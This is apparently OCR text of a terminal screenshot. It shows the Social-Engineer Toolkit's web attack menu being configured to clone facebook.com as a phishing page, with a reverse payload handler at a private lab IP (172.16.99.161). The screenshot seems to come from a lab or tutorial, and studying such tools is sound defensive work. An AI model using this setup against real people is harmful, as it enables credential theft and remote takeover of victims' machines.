 Shell No. 1
File Actions Edit View Help
99) Return to Webattack Menu
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your revers
e listener.
set> Are you using NAT/Port Forwarding [yes|no]: yes
set:webattack> IP address to SET web server (this could be your external IP o
r hostname):172.16.99.161
set:webattack> Is your payload handler (metasploit) on a different IP from yo
ur external NAT/Port FWD address [yes|no]:yes
set:webattack> IP address for the reverse handler (reverse payload):172.16.99
.161
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com